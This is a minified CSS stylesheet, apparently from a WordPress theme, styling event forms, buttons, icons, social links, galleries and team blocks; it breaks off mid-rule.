.tribe-datetime-block .tribe-field-start_date{width:100px;margin-bottom:0}#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-end_time,#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-start_time{width:100px;margin-bottom:0}#eut-theme-wrapper .ui-timepicker-wrapper{width:100px}#eut-theme-wrapper .eventForm .tribe-datetime-block .tribe-field-timezone{margin-top:0;width:auto}#eut-theme-wrapper .choose-file.tribe-button.tribe-button-secondary{color:#fff}#eut-theme-wrapper .tribe-section-content tr,#eut-theme-wrapper .tribe-section-content td{border:none;text-align:left}#eut-theme-wrapper .tribe-community-events .tribe-section table.tribe-section-content td{padding:10px 20px}#eut-theme-wrapper .tribe-community-events .select2-choice{margin-bottom:0;height:auto}#eut-theme-wrapper .tribe-section-content .select2-container-multi .select2-choices .select2-search-field input{padding:5px;margin:1px 0;font-family:sans-serif;font-size:100%;color:#666;outline:0;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0 !important}#eut-theme-wrapper .tribe-community-events .events-community-post-content>input,#eut-theme-wrapper .tribe-community-events .events-community-post-content>textarea,#eut-theme-wrapper .tribe-community-events .events-community-post-title>input,#eut-theme-wrapper .tribe-community-events .events-community-post-title>textarea{background-color:#fff}#eut-theme-wrapper .select2-container .select2-choice .select2-arrow{background-color:#ccc;border-left:1px solid #ccc;border-radius:0}#eut-theme-wrapper .select2-container .select2-choice .select2-arrow b{background-position:0 10px}#eut-theme-wrapper .select2-container .select2-choice abbr{top:15px}#eut-theme-wrapper .select2-container.select2-allowclear .select2-choice span.select2-chosen{margin-right:42px}#eut-theme-wrapper .tribe-button,#eut-theme-wrapper a.tribe-button,#eut-theme-wrapper button.tribe-button,#eut-theme-wrapper input.tribe-button{margin:0}#eut-theme-wrapper .tribe_community_edit .eut-page-title{background-color:#000}#eut-theme-wrapper .tribe_community_edit .eut-page-title .eut-title{color:#fff}#ui-datepicker-div{z-index:100 !important}.socialolx{position:fixed;right:0;bottom:0;padding:12px 15px 9px;background-color:#000;z-index:99999999999}.socialolx i{font-size:26px;margin:0 5px}.eut-logo a{height:60px !important}.h1white{color:#fff !important}#eut-footer .eut-footer-bar{background-color:#000 !important}.missoes{height:300px !important}@media only screen and (max-width:1023px){.missoes{height:fit-content !important}}.h5x span{line-height:18px !important;color:#444 !important;font-size:14px !important}.eut-element{position:relative;z-index:1}.eut-title>span{display:inline-block}.eut-title-line{width:50px;height:3px;display:block;clear:both;margin-top:18px}.eut-align-center .eut-title-line,.eut-align-center.eut-title-line{margin-left:auto;margin-right:auto}.eut-align-left .eut-title-line,.eut-align-left.eut-title-line{margin-right:auto}.eut-align-right .eut-title-line,.eut-align-right.eut-title-line{margin-left:auto}.eut-typed-text .eut-animated-text{height:1em;display:inline-block;vertical-align:top}.eut-box .eut-media{margin-bottom:40px;position:relative;overflow:hidden}.eut-box .eut-media .eut-box-media-title{position:absolute;bottom:-.2em;left:-.1em;margin-bottom:0;line-height:1em;z-index:3;color:#fff;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-box:hover .eut-media .eut-box-media-title{left:-150%}.eut-box .eut-box-content .eut-read-more{display:inline-block}.eut-box .eut-media img{opacity:0}.eut-box .eut-media .eut-map img{opacity:1}.eut-box .eut-box-content p{margin-bottom:0}.eut-box .eut-box-content .eut-box-title{line-height:1.4em;margin-bottom:16px}.eut-box .eut-box-content p+.eut-read-more{margin-top:30px}.eut-media-box-icon{position:absolute;display:inline-block;width:50px;height:50px;line-height:50px;top:-15px;right:-15px;background-color:#333;z-index:10;text-align:center;-webkit-border-radius:50%;border-radius:50%}.eut-media-box-icon i{font-size:26px;line-height:inherit;width:inherit;height:inherit}.eut-message{padding:25px;position:relative;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;border:1px solid rgba(0,0,0,.1)}.eut-message .eut-message-icon{float:left;font-size:2.25em;line-height:1.2em;margin-right:25px}.eut-message .eut-message-icon.eut-small{font-size:20px;line-height:24px}.eut-message p{margin-bottom:0;font-size:.9em;line-height:24px;overflow:hidden}.eut-message .eut-close{position:absolute;z-index:5;top:0;right:0;width:30px;height:30px;line-height:inherit;text-align:right;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.eut-message .eut-close:after,.eut-message .eut-close:before{content:'';position:absolute;top:50%;left:50%;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff}.eut-message .eut-close:after{width:10px;height:2px;margin-left:-5px;margin-top:-1px}.eut-message .eut-close:before{width:2px;height:10px;margin-left:-1px;margin-top:-5px}@media only screen and (max-width:767px){.eut-message .eut-message-icon{float:none;margin-right:0;margin-bottom:30px;display:block}}.eut-empty-space{margin-bottom:0}hr{margin-bottom:30px;display:block;border:none;border-top:1px solid}.eut-hr.eut-element,.eut-divider{margin-bottom:0;display:block;border:none;clear:both;font-size:0}.eut-divider{line-height:1}.eut-divider .eut-line-divider{border-top:1px solid}.eut-divider .eut-dashed-line-divider{border-top:1px dashed}.eut-divider .eut-double-line-divider{height:5px;border-top:1px solid;border-bottom:1px solid}.eut-divider .eut-top-line-divider{height:auto;border-bottom:1px solid;text-align:right}.eut-divider .eut-custom-divider{display:inline-block;vertical-align:middle;clear:both}.eut-divider .eut-divider-backtotop{display:inline-block;cursor:pointer;margin-bottom:15px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.eut-divider .eut-divider-backtotop:after{content:"\f106";font-family:FontAwesome;margin-left:5px;position:relative;top:-1px}a.eut-btn,#eut-theme-wrapper button:not(.eut-custom-btn),#eut-theme-wrapper button[type=button]:not(.eut-custom-btn),#eut-theme-wrapper button[type=submit]:not(.eut-custom-btn),#eut-theme-wrapper button[type=reset]:not(.eut-custom-btn),#eut-theme-wrapper input[type=button]:not(.eut-custom-btn),#eut-theme-wrapper input[type=submit]:not(.eut-custom-btn),#eut-theme-wrapper input[type=reset]:not(.eut-custom-btn),.woocommerce #eut-theme-wrapper #respond input#submit,.woocommerce #eut-theme-wrapper a.button,.woocommerce #eut-theme-wrapper button.button,.woocommerce #eut-theme-wrapper input.button{display:inline-block;padding:1.25em 2.5em;line-height:1.4;position:relative;-webkit-border-radius:0;border-radius:0;z-index:2;vertical-align:top;margin-top:3px;margin-bottom:3px;outline:0;text-align:center;cursor:pointer;border:1px solid transparent;box-sizing:border-box;word-wrap:break-word;-webkit-appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-decoration:none;position:relative;overflow:hidden;-webkit-transition:color .5s ease,background-color .5s ease,border-color .5s ease;-moz-transition:color .5s ease,background-color .5s ease,border-color .5s ease;-o-transition:color .5s ease,background-color .5s ease,border-color .5s ease;-ms-transition:color .5s ease,background-color .5s ease,border-color .5s ease;transition:color .5s ease,background-color .5s ease,border-color .5s ease;-ms-touch-action:manipulation;touch-action:manipulation}a.eut-btn.eut-btn-line{border:2px solid;background-color:transparent;background-image:none}.eut-fullwidth-btn{width:100%}a.eut-btn.eut-btn-underline{padding:2px 0 1em}.eut-btn-bottom-line{position:absolute;bottom:0;left:0;width:0;height:2px;-webkit-transition:width .3s cubic-bezier(.785,.135,.15,.86);-moz-transition:width .3s cubic-bezier(.785,.135,.15,.86);-o-transition:width .3s cubic-bezier(.785,.135,.15,.86);transition:width .3s cubic-bezier(.785,.135,.15,.86)}a.eut-btn.eut-btn-underline:hover .eut-btn-bottom-line{width:100%}a.eut-btn i{display:inline-block;margin-right:.923em;padding:2px;vertical-align:middle;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;-ms-transition:-ms-transform .3s;-o-transition:-o-transform .3s;transition:transform .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}a.eut-btn:hover i{-webkit-transform:translate(-10px,0);-moz-transform:translate(-10px,0);-ms-transform:translate(-10px,0);-o-transform:translate(-10px,0);transform:translate(-10px,0)}.eut-align-left .eut-btn{margin-right:30px}.eut-align-center .eut-btn{margin-left:15px;margin-right:15px}.eut-align-right .eut-btn{margin-left:30px}@media only screen and (min-width:960px) and (max-width:1200px){.eut-tablet-align-left .eut-btn{margin-right:30px;margin-left:auto}.eut-tablet-align-right .eut-btn{margin-right:auto;margin-left:30px}.eut-tablet-align-center .eut-btn{margin-left:15px;margin-right:15px}}@media only screen and (min-width:768px) and (max-width:959px){.eut-tablet-sm-align-left .eut-btn{margin-right:30px;margin-left:auto}.eut-tablet-sm-align-right .eut-btn{margin-right:auto;margin-left:30px}.eut-tablet-sm-align-center .eut-btn{margin-left:15px;margin-right:15px}}@media only screen and (max-width:767px){.eut-mobile-align-left .eut-btn{margin-right:30px;margin-left:auto}.eut-mobile-align-right .eut-btn{margin-right:auto;margin-left:30px}.eut-mobile-align-center .eut-btn{margin-left:15px;margin-right:15px}}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn{margin:0;padding:0 1.538em;line-height:90px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-medium{line-height:120px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-tall{line-height:180px}.eut-fluid-button a.eut-btn{width:100%;margin:0}@media only screen and (max-width:1200px){#eut-theme-wrapper .eut-fullwidth-btn.eut-btn{line-height:50px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-medium{line-height:80px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-tall{line-height:100px}}@media only screen and (max-width:767px){#eut-theme-wrapper .eut-fullwidth-btn.eut-btn{line-height:40px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-medium{line-height:50px}#eut-theme-wrapper .eut-fullwidth-btn.eut-btn.eut-fluid-btn-tall{line-height:80px}}.eut-slogan p{margin-bottom:28px}.eut-slogan p:last-child{margin-bottom:0}.eut-slogan.eut-layout-1 .eut-slogan-title{margin-bottom:16px}.eut-slogan.eut-layout-2 .eut-slogan-title{margin-bottom:-.4em;line-height:1.4;opacity:.08}.eut-slogan.eut-layout-2 .eut-subtitle,.eut-slogan.eut-layout-2 p,.eut-slogan.eut-layout-2 .eut-btn-wrapper{padding:0 6%}.eut-single-icon .eut-wrapper-icon{border:1px solid transparent;display:inline-block}.eut-single-icon .eut-wrapper-icon.eut-outline{border:1px solid}.eut-single-icon.eut-with-shape .eut-wrapper-icon{width:2.5em;height:2.5em;line-height:2.5em;display:inline-block;text-align:center}.eut-single-icon.eut-with-shape .eut-svg-icon{width:1.5em;line-height:1.45em;display:inline-block;vertical-align:3px}.eut-single-icon .eut-no-shape.eut-wrapper-icon{width:1em;height:1em;line-height:1em;display:inline-block;position:relative}.eut-single-icon .eut-no-shape.eut-wrapper-icon .eut-svg-icon{width:1em}.eut-single-icon.eut-small .eut-no-shape.eut-wrapper-icon,.eut-single-icon.eut-small .eut-image-icon{font-size:32px}.eut-single-icon.eut-small.eut-with-shape .eut-wrapper-icon{font-size:24px}.eut-single-icon.eut-medium .eut-no-shape.eut-wrapper-icon,.eut-single-icon.eut-medium .eut-image-icon{font-size:48px}.eut-single-icon.eut-medium.eut-with-shape .eut-wrapper-icon{font-size:32px}.eut-single-icon.eut-large .eut-no-shape.eut-wrapper-icon,.eut-single-icon.eut-large .eut-image-icon{font-size:60px}.eut-single-icon.eut-large.eut-with-shape .eut-wrapper-icon{font-size:40px}.eut-single-icon.eut-extra-large .eut-no-shape.eut-wrapper-icon,.eut-single-icon.eut-extra-large .eut-image-icon{font-size:90px}.eut-single-icon.eut-extra-large.eut-with-shape .eut-wrapper-icon{font-size:60px}.eut-single-icon .eut-image-icon img{width:auto;height:1em;display:block}.eut-hover-effect .eut-wrapper-icon{position:relative}.eut-hover-effect .eut-wrapper-icon:after{content:'';position:absolute;width:100%;height:100%;background-color:inherit;top:0;left:0;z-index:-1;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:icon_box_animation;-moz-animation-name:icon_box_animation;-o-animation-name:icon_box_animation;animation-name:icon_box_animation;display:none}.eut-wrapper-icon.eut-circle:after{-webkit-border-radius:50%;border-radius:50%}.eut-wrapper-icon.eut-round:after{-webkit-border-radius:3px;border-radius:3px}.eut-hover-effect .eut-wrapper-icon.eut-outline:after{background-color:transparent;border:1px solid;border-color:inherit;top:-1px;left:-1px}@-webkit-keyframes icon_box_animation{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(1.4)}}@-moz-keyframes icon_box_animation{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(1.4)}}@-o-keyframes icon_box_animation{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(1.4)}}@keyframes icon_box_animation{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(1.4)}}.eut-hover-effect:hover .eut-wrapper-icon:after{display:block}.eut-box-icon:after{display:table;content:" "}.eut-box-icon:after{clear:both}.eut-box-icon.eut-side-icon .eut-box-content{overflow:hidden;position:relative}.eut-box-icon a,.eut-box-icon a:hover{display:block;clear:both;color:inherit}.eut-box-icon.eut-advanced-hover{visibility:hidden}.eut-box-icon.eut-extra-small .eut-wrapper-icon,.eut-box-icon.eut-extra-small .eut-image-icon,.eut-box-icon.eut-side-icon.eut-extra-small .eut-box-title-wrapper{font-size:16px}.eut-box-icon.eut-small .eut-wrapper-icon,.eut-box-icon.eut-small .eut-image-icon,.eut-box-icon.eut-side-icon.eut-small .eut-box-title-wrapper{font-size:24px}.eut-box-icon.eut-medium .eut-wrapper-icon,.eut-box-icon.eut-medium .eut-image-icon,.eut-box-icon.eut-side-icon.eut-medium .eut-box-title-wrapper{font-size:36px}.eut-box-icon.eut-large .eut-wrapper-icon,.eut-box-icon.eut-large .eut-image-icon,.eut-box-icon.eut-side-icon.eut-large .eut-box-title-wrapper{font-size:48px}.eut-box-icon.eut-extra-large .eut-wrapper-icon,.eut-box-icon.eut-extra-large .eut-image-icon,.eut-box-icon.eut-side-icon.eut-extra-large .eut-box-title-wrapper{font-size:90px}.eut-box-icon.eut-side-icon.eut-align-left .eut-wrapper-icon,.eut-box-icon.eut-side-icon.eut-align-left .eut-image-icon{float:left;margin-right:10px;line-height:1em}.eut-box-icon.eut-side-icon.eut-align-right .eut-wrapper-icon,.eut-box-icon.eut-side-icon.eut-align-right .eut-image-icon{float:right;margin-left:10px;margin-top:6px;margin-bottom:6px;line-height:1em}.eut-box-icon.eut-side-icon .eut-box-title-wrapper{margin-bottom:10px}.eut-box-icon.eut-side-icon .eut-box-title{line-height:1em}.eut-box-icon.eut-top-icon .eut-wrapper-icon,.eut-box-icon.eut-top-icon .eut-image-icon{display:inline-block;vertical-align:top;line-height:1em;margin-bottom:24px}.eut-box-icon.eut-top-icon .eut-box-title-wrapper{margin-bottom:8px}.eut-box-icon.eut-top-icon .eut-box-title-wrapper:last-child{margin-bottom:0}.eut-box-icon .eut-wrapper-icon i{width:1.5em;line-height:inherit;text-align:center;display:inline-block;vertical-align:top;font-size:inherit}.eut-box-icon .eut-box-title-wrapper{height:1em;display:table;width:100%}.eut-box-icon .eut-box-title{display:table-cell;vertical-align:middle;margin-bottom:0;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-box-icon.eut-with-shape.eut-top-icon .eut-wrapper-icon,.eut-box-icon.eut-with-shape.eut-side-icon .eut-wrapper-icon{width:2.5em;height:2.5em;line-height:2.5em;text-align:center}.eut-box-icon.eut-with-shape:not(.eut-top-icon) .eut-box-title-wrapper{height:2.5em}.eut-box-icon.eut-with-shape .eut-outline{border:1px solid}.eut-box-icon.eut-top-icon img{height:2.5em;width:auto}.eut-box-icon img{width:2.5em;height:auto;display:block}.eut-box-icon .eut-wrapper-icon .eut-svg-icon{width:1em;height:1em}.eut-svg-icon svg,.eut-svg-icon path{stroke:inherit !important;display:inline-block;vertical-align:top}.eut-element.eut-social ul{margin:0 auto -8px auto;list-style:none;display:inline-block}.eut-element.eut-social ul li{display:inline-block;margin:10px;position:relative}.eut-element.eut-social ul li a{display:block;width:2.188em;height:2.188em;line-height:2.188em;text-align:center;font-size:1em;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eut-element.eut-social ul li a i{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;padding:3px}.eut-element.eut-social ul li a:hover i{-webkit-animation-name:pulse;animation-name:pulse}.eut-element.eut-social ul li a{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-element.eut-social ul li a.eut-with-shape.eut-outline{border:1px solid;background-color:transparent}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.4,1.4,1.4);transform:scale3d(1.4,1.4,1.4)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.4,1.4,1.4);transform:scale3d(1.4,1.4,1.4)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.eut-element.eut-social ul li a.eut-with-shape{width:2.5em;height:2.5em;line-height:2.5em;display:inline-block;text-align:center}.eut-element.eut-social ul li a.eut-no-shape{width:1em;height:1em;line-height:1em;display:inline-block;text-align:center}.eut-element.eut-social ul li a.eut-no-shape.eut-social-share-googleplus{width:1.3em}.eut-element.eut-social ul li a.eut-small{font-size:24px}.eut-element.eut-social ul li a.eut-medium{font-size:36px}.eut-element.eut-social ul li a.eut-large{font-size:48px}.eut-element.eut-social.eut-align-left li{margin-left:0}.eut-element.eut-social.eut-align-right li{margin-right:0}.eut-element.eut-social li a span.eut-like-counter{font-size:10px;font-weight:700;line-height:1.2;background-color:#202020;color:#fff;min-width:30px;text-align:center;padding:6px 8px;position:absolute;bottom:180%;left:50%;-webkit-border-radius:3px;border-radius:3px;visibility:hidden;opacity:0;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-backface-visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-element.eut-social li a span.eut-like-counter:after{content:'';width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:5px solid #202020;position:absolute;top:100%;left:50%;margin-left:-6px}.eut-element.eut-social li a:hover span.eut-like-counter{bottom:120%;visibility:visible;opacity:1}.eut-language-element ul{display:inline-block;vertical-align:top;list-style:none;margin:0}.eut-language-element ul li{display:inline-block}.eut-language-element ul li a{display:block;padding:0 20px;line-height:40px;margin:10px;border:2px solid;-webkit-border-radius:50px;border-radius:50px;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-search-element .eut-search{max-width:100%;position:relative;text-align:center}.eut-search-element .eut-search input[type=text]{background:0 0;padding:0 20px;border:none;line-height:1.2 !important;height:auto;text-align:center;position:absolute;top:50%;left:50%;z-index:4;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eut-search-element .eut-search .eut-search-input-wrapper{position:relative}.eut-image-square img{width:100%;height:auto;max-width:none}.eut-isotope:not(.eut-isotope-column-1) .eut-image-landscape img{width:100%;height:auto;max-width:none;top:50%;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.eut-isotope:not(.eut-isotope-column-1) .eut-image-portrait img{width:auto;height:100%;max-width:none;left:50%;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.eut-isotope-container{opacity:0}.eut-isotope.eut-with-gap .eut-isotope-item{padding-left:20px;padding-right:20px;margin-bottom:40px}.eut-section.eut-fullwidth .eut-isotope.eut-with-gap{padding:0 40px}.eut-isotope-item-inner.eut-fade-in,.eut-isotope-item-inner.eut-fade-in-up,.eut-isotope-item-inner.eut-fade-in-down,.eut-isotope-item-inner.eut-fade-in-left,.eut-isotope-item-inner.eut-fade-in-right,.eut-isotope-item-inner.eut-zoom-in{opacity:0;-webkit-animation-duration:.5s;-moz-animation-duration:.5s;-ms-animation-duration:.5s;-o-animation-duration:.5s;animation-duration:.5s}html.ie9 .eut-isotope-item-inner.eut-fade-in,html.ie9 .eut-isotope-item-inner.eut-fade-in-up,html.ie9 .eut-isotope-item-inner.eut-fade-in-down,html.ie9 .eut-isotope-item-inner.eut-fade-in-left,html.ie9 .eut-isotope-item-inner.eut-fade-in-right,html.ie9 .eut-isotope-item-inner.eut-zoom-in{opacity:1}.eut-filter{margin-bottom:60px}.eut-filter ul{margin:0;list-style:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.eut-filter ul li{display:inline-block;font-size:13px;cursor:pointer;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-section.eut-fullwidth .eut-isotope:not(.eut-with-gap) .eut-filter{padding-left:40px;padding-right:40px}.eut-filter.eut-filter-style-simple ul li{opacity:.5}.eut-filter.eut-filter-style-simple ul li:after{content:'/';margin:0 .455em;opacity:.5}.eut-filter.eut-filter-style-simple ul li:last-child:after{display:none}.eut-filter.eut-filter-style-simple ul li:hover,.eut-filter.eut-filter-style-simple ul li.selected{opacity:1}.eut-filter.eut-filter-style-button ul li{line-height:40px}.eut-filter.eut-filter-style-button.eut-align-center ul li{margin:0 10px}.eut-filter.eut-filter-style-button.eut-align-left ul li{margin:0 20px 0 0}.eut-filter.eut-filter-style-button.eut-align-right ul li{margin:0 0 0 20px}.eut-filter.eut-filter-style-button ul li.selected{background-color:#000;color:#fff;padding:0 20px}.eut-filter.eut-filter-style-button.eut-filter-shape-round ul li.selected{-webkit-border-radius:3px;border-radius:3px}.eut-filter.eut-filter-style-button.eut-filter-shape-extra-round ul li.selected{-webkit-border-radius:50px;border-radius:50px}.eut-filter.eut-filter-style-classic ul li:hover,.eut-filter.eut-filter-style-classic ul li.selected{opacity:1}.eut-filter.eut-filter-style-classic ul li{margin-right:18px;opacity:.5}.eut-filter.eut-filter-style-classic ul li:last-child{margin-right:0}.eut-gallery-item>a{position:relative;display:block;overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-gallery-item figure .eut-title{margin-bottom:3px}.eut-gallery-item figure .eut-caption{margin-bottom:0;font-size:14px}.eut-gallery-item figure.eut-hover-style-1 figcaption,.eut-gallery-item figure.eut-hover-style-3 figcaption{position:absolute;top:0;left:0;bottom:0;right:0;padding:20px;z-index:3}.eut-gallery-item figure.eut-hover-style-1 .eut-gallery-content,.eut-gallery-item figure.eut-hover-style-3 .eut-gallery-content{position:absolute;left:20px;bottom:20px}.eut-gallery-item figure.eut-hover-style-1 .eut-title:last-child,.eut-gallery-item figure.eut-hover-style-3 .eut-title:last-child{margin-bottom:0}.eut-gallery-item figure.eut-hover-style-2 .eut-gallery-content{text-align:center;margin-top:30px}.eut-gallery-item figure.eut-hover-style-2 .eut-title{margin-bottom:.3em;-webkit-transition:color .3s;-moz-transition:color .3s;-ms-transition:color .3s;-o-transition:color .3s;transition:color .3s}.eut-gallery-item figure.eut-hover-style-2 .eut-title:last-child{margin-bottom:0}.eut-gallery-item figure.eut-hover-style-1 .eut-title,.eut-gallery-item figure.eut-hover-style-1 .eut-caption{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px);-webkit-transition:-webkit-transform .2s,opacity .2s;-moz-transition:-moz-transform .2s,opacity .2s;-ms-transition:-ms-transform .2s,opacity .2s;-o-transition:-o-transform .2s,opacity .2s;transition:transform .2s,opacity .2s;-webkit-transition-delay:0;-moz-transition-delay:0;-ms-transition-delay:0;-o-transition-delay:0;transition-delay:0}.eut-gallery-item figure.eut-hover-style-1.hover .eut-title,.eut-gallery-item figure.eut-hover-style-1.hover .eut-caption{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.eut-gallery-item figure.eut-hover-style-1.hover .eut-caption{opacity:.7;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.eut-gallery-item figure.eut-hover-style-3 .eut-title,.eut-gallery-item figure.eut-hover-style-3 .eut-caption{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s,opacity .2s;-moz-transition:-moz-transform .2s,opacity .2s;-ms-transition:-ms-transform .2s,opacity .2s;-o-transition:-o-transform .2s,opacity .2s;transition:transform .2s,opacity .2s;-webkit-transition-delay:0;-moz-transition-delay:0;-ms-transition-delay:0;-o-transition-delay:0;transition-delay:0}.eut-gallery-item figure.eut-hover-style-3.hover .eut-title,.eut-gallery-item figure.eut-hover-style-3.hover .eut-caption{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.eut-gallery-item figure.eut-hover-style-3 .eut-caption{opacity:.7}.eut-callout.eut-btn-right{position:relative;display:table}.eut-callout.eut-btn-right .eut-callout-wrapper{display:table-cell;vertical-align:middle;width:100%;padding-right:30px}.eut-callout.eut-btn-right .eut-button-wrapper{display:table-cell;vertical-align:middle;width:100%;max-width:25%;text-align:right;white-space:nowrap}.eut-callout.eut-btn-bottom .eut-button-wrapper{margin:30px 0 0}.eut-callout .eut-callout-content{margin-bottom:0}.eut-callout .eut-callout-content+p{margin-top:.45em}.eut-section.eut-pointer-cursor{cursor:pointer;overflow:hidden;-webkit-transition:padding .3s;-moz-transition:padding .3s;-ms-transition:padding .3s;-o-transition:padding .3s;transition:padding .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-expandable-info .eut-expandable-info-space{height:30px}.eut-expandable-info img{display:inline-block;vertical-align:top}.eut-expandable-info .eut-expandable-info-content{display:none;opacity:0;-webkit-transition:opacity .5s,-webkit-transform .3s;-moz-transition:opacity .5s,-moz-transform .3s;-ms-transition:opacity .5s,-ms-transform .3s;-o-transition:opacity .5s,-o-transform .3s;transition:opacity .5s,transform .3s;-webkit-transform:translate(0,200px);-moz-transform:translate(0,200px);-ms-transform:translate(0,200px);-o-transform:translate(0,200px);transform:translate(0,200px);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-expandable-info .eut-expandable-info-content.show{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}ul.eut-socials{margin:0;list-style:none}ul.eut-socials li{display:inline-block;margin:5px}ul.eut-socials li a{display:block;width:30px;height:30px;line-height:30px;font-size:18px;text-align:center;position:relative;-webkit-backface-visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}ul.eut-socials li a .eut-tooltip{font-size:10px;font-weight:700;line-height:1.2;background-color:#202020;color:#fff;min-width:30px;text-align:center;padding:6px 8px;position:absolute;bottom:180%;left:50%;-webkit-border-radius:3px;border-radius:3px;visibility:hidden;opacity:0;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-backface-visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}ul.eut-socials li a .eut-tooltip:after{content:'';width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:5px solid #202020;position:absolute;top:100%;left:50%;margin-left:-6px}ul.eut-socials li a:hover .eut-tooltip{bottom:120%;visibility:visible;opacity:1}.eut-team .eut-team-identity{line-height:1.4}.eut-team .eut-team-identity+.eut-team-name{line-height:1.4;margin-top:3px}.eut-team .eut-team-name{line-height:1.4;margin-bottom:0}.eut-team .eut-team-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:4}.eut-team.eut-layout-1 figure{position:relative;margin-bottom:30px}.eut-team.eut-layout-1 